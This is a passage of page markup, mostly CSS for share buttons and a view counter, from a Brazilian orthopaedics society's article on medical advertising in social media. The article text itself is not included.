</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-29T11:39:21-03:00">29 de setembro de 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_133 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_133" >
<style>

/* inline tdc_css att */

.tdi_133{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_133{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_133 i{
                    font-size: 14px;
                }.tdi_133 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3994">133</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>

/* inline tdc_css att */

.tdi_134{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_134" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsbot-mg.org.br%2Fpublicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Publicidade+m%C3%A9dica%3A+o+que+pode+e+n%C3%A3o+pode+nas+redes+sociais%3F&url=https%3A%2F%2Fsbot-mg.org.br%2Fpublicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais%2F&via=SBOT" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Publicidade+m%C3%A9dica%3A+o+que+pode+e+n%C3%A3o+pode+nas+redes+sociais%3F %0A%0A https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/&title=Publicidade+m%C3%A9dica%3A+o+que+pode+e+n%C3%A3o+pode+nas+redes+sociais%3F" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/&text=Publicidade+m%C3%A9dica%3A+o+que+pode+e+n%C3%A3o+pode+nas+redes+sociais%3F" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_134" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_135 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
